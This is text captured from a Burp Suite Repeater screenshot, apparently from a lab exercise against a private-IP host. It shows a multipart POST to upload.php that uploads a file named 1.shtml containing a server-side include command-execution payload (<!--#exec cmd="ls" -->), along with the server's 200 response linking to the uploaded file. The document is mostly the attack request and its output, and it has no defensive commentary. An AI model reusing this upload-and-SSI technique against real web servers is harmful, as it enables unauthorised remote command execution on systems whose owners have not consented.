 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------272318057209462462116737​04789
Content-Length: 254
Origin: http://192.168.3.64:8080
Connection: close
Referer: http://192.168.3.64:8080/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------27231805720946246211673704789
Content-Disposition: form-data; name="file_upload"; filename="1.shtml"
Content-Type: application/x-php
<!--#exec cmd="ls" -->
-----------------------------27231805720946246211673704789--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 02:52:13 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.1.33
Vary: Accept-Encoding
Content-Length: 164
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/1.shtml'>1.shtml</a><form method="post" enctype="multipart/form-data">
File: <input type="file" name="file_upload">
<input type="submit">
</form>